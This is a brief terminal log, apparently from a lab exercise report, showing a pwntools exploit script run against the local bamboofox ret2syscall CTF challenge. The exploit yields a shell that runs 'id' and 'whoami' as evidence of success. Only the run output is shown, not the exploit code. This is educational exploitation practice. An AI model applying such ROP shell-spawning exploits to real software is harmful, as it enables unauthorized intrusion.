 实验 2A 复现终端记录 · ret2syscall
$ python3 ret2syscall_repro/exploit.py
[evidence harness] shell: id; whoami; echo RET2SYSCALL_EVIDENCE_OK
[x] Starting local process '/home/xyx/Desktop/ex2/ctf-challenges/pwn/linux/user-mode
/stackoverflow/ret2syscall/bamboofox-ret2syscall/rop'
[+] Starting local process '/home/xyx/Desktop/ex2/ctf-challenges/pwn/linux/user-mode
/stackoverflow/ret2syscall/bamboofox-ret2syscall/rop': pid 26386
[x] Receiving all data
[x] Receiving all data: 0B
[x] Receiving all data: 129B
[x] Receiving all data: 157B
[*] Process '/home/xyx/Desktop/ex2/ctf-challenges/pwn/linux/user-mode/stackoverflow/
ret2syscall/bamboofox-ret2syscall/rop' stopped with exit code 0 (pid 26386)
[+] Receiving all data: Done (157B)
uid=1000(xyx) gid=1000(xyx) groups=1000(xyx),4(adm),24(cdrom),27(sudo),30(dip),46(pl
ugdev),120(lpadmin),131(lxd),132(sambashare)
xyx
RET2SYSCALL_EVIDENCE_OK